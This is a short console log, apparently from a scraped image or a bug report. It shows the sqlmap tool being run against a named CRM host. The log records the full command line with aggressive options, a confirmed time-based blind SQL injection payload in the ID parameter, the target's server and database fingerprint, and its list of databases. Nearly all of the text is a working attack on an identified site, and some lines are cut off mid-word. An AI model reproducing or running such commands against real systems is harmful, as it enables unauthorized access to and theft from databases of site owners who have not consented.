 $ python sqlmap.py -u http://crm.transn.net/background/smsstatusreport.php?ID=1 --level 5 --risk 3 --dbms mssql  --dbs  --batch -v 0 --random-agen
t --technique=T
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey al
suse or damage caused by this program
[*] starting at 16:34:15
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: ID
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ID=1 WAITFOR DELAY '0:0:5'--
---
web server operating system: Windows
web application technology: PHP 5.2.10, Apache 2.2.13
back-end DBMS: Microsoft SQL Server 2008
available databases [7]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] turbocro60
[*] shutting down at 16:34:16